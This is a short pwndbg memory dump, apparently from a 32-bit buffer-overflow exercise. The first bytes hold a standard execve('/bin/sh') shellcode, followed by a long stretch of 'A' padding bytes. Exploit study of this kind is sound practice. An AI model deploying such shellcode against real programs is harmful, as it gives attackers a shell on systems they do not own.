 pwndbg> x/32gx 0x80ECA04
0x80eca04: 0x2f68686a080eca08 0x6e69622f68732f2f
0x80eca14: 0x810101010168e389 0xc931010169722434
0x80eca24: 0x8951e10159046a51 0xe883583b6ad231e1
0x80eca34: 0x414141419080cd30 0x4141414141414141
0x80eca44: 0x4141414141414141 0x4141414141414141
0x80eca54: 0x4141414141414141 0x4141414141414141
0x80eca64: 0x4141414141414141 0x4141414141414141
0x80eca74: 0x4141414141414141 0x4141414141414141
0x80eca84: 0x4141414141414141 0x4141414141414141
0x80eca94: 0x4141414141414141 0x4141414141414141
0x80ecaa4: 0x4141414141414141 0x4141414141414141
0x80ecab4: 0x4141414141414141 0x4141414141414141
0x80ecac4: 0x4141414141414141 0x4141414141414141
0x80ecad4: 0x4141414141414141 0x4141414141414141
0x80ecae4: 0x4141414141414141 0x4141414141414141
0x80ecaf4: 0x4141414141414141 0x0000002800414141